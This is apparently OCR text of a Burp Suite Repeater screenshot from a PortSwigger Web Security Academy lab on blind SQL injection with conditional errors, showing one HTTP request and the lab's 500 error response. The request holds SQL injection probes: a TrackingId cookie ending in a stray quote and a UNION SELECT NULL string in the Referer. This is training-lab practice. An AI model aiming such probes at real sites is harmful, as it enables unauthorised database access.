 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0ae700d003dd8acc829f25eb00a00041.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae700d003dd8acc829f25eb00a00041.web-security-academy.net
3 Cookie: TrackingId=o3pEpkSA7E0m2OgN'; session=N7X7ZSMpZ5AwAIVb9iUkhaYgN3hXVYj5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae700d003dd8acc829f25eb00a00041.web-security-academy.net/filter?category=Pets%27%20u
nion%20select%20NUL,NULL,NULL%27
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-errors'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
<div class='widgetcontainer-lab-status is-notsolved'>
Search 0 highlights
Inspector
Notes
Done 2,353 bytes | 303 millis
Event log (1) All issues Memory: 110.4MB